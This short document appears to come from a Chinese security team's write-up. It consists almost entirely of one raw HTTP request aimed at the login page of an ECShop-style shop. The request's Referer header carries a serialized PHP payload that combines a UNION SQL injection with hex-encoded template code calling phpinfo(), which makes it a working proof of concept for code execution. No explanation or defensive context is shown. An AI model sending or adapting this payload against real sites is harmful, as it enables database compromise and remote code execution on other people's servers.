 GET /user.php?act=login HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1'
UNION/*";}45ea207d7a2b68c49582d2d22adf953a
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
EDI安全